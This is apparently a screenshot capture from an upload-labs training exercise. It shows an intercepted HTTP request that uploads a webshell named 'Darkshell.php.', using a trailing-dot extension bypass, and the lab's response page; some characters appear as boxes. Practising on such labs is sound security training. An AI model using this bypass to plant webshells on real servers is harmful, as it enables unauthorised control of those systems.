 Request
Raw Params Headers Hex
POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: 192.168.43.108
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.43.108/upload-labs/Pass-06/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------250961701731347
Content-Length: 7055
-----------------------------250961701731347
Content-Disposition: form-data; name="upload_file"; filename="Darkshell.php."
Content-Type: application/octet-stream
<html>
<head>
<title>
Dark Shell
</title>
</head>
<body>
<style type="text/css">
body{
background: #E4E4E4;
color: #666666;
font-family: Verdana;
font-size: 11px;
}
a:link{
color: #33CC99;
Response
Raw Headers Hex HTML Render
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/Darkshell.php." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>